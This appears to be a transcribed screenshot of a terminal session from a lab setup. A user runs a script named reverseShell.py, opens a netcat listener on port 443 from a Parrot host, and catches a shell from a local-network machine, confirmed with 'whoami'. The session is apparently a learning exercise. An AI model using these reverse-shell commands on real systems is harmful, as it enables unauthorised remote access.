 unit_7 : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
06:15:55 host@HOST ~ → vim portScan.py
06:31:32 host@HOST ~ → python3 reverseShell.py
┌─[pi@parrot]─[~]
└──╼ $sudo nc -nvlp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.0.46:50822.
06:34:04 host@HOST ~ → whoami
whoami
host
06:34:08 host@HOST ~ →